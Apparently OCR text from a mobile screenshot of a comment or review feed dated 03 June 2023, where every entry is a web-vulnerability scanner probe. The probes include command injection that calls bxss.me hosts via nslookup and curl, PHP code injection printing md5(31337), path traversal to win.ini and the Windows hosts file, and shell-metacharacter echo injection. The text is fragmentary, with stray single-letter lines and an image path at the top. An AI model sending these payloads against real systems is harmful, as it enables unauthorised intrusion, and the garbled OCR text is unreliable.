
$(nslookup -q=cname hitctwayrhpws7d724.bxss.me||curl
hitctwayrhpws7d724.bxss.me)
e
e
03 Июня 2023
';print(md5(31337));$a='
e
e
03 Июня 2023
..\..\..\..\..\..\..\..\windows\win.ini
e
e
03 Июня 2023
&nslookup -q=cname
hityznzlpbdvc475c9.bxss.me&'\"`0&nslookup -q=cname
hityznzlpbdvc475c9.bxss.me&`'
e
e
03 Июня 2023
${@print(md5(31337))}
e
e
03 Июня 2023
echo yajqkb$()\ incnwo\nz^xyu||a #' &echo yajqkb$()\
incnwo\nz^xyu||a #|" &echo yajqkb$()\ incnwo\nz^xyu||a #
e
e
03 Июня 2023
C:\WINDOWS\system32\drivers\etc\hosts
e
e
03 Июня 2023